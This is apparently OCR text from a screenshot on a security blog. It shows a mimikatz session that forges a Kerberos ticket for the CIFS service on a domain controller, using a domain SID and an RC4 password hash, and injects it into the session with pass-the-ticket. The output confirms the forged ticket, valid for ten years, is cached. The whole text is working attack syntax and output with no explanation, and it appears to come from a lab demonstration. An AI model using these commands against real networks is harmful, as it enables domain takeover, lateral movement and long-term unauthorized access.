 mimikatz # kerberos::golden /domain:hydra.com /sid:S-1-5-21-4188752632-374600169
7-3968431413 /target:dc.hydra.com /rc4:6f949c52336e143ff8a2f5957416a73a /service
:cifs /user:ceshi /ptt
User      : ceshi
Domain    : hydra.com (HYDRA)
SID       : S-1-5-21-4188752632-3746001697-3968431413
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6f949c52336e143ff8a2f5957416a73a - rc4_hmac_nt
Service   : cifs
Target    : dc.hydra.com
Lifetime  : 2020/2/14 12:44:06 ; 2030/2/11 12:44:06 ; 2030/2/11 12:44:06
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'ceshi @ hydra.com successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/2/14 12:44:06 ; 2030/2/11 12:44:06 ; 2030/2/11 12:44
:06
Server Name       : cifs/dc.hydra.com @ hydra.com
Client Name       : ceshi @ hydra.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
Hacking黑白红
mimikatz # a_
https://blog.csdn.net/cj_Allen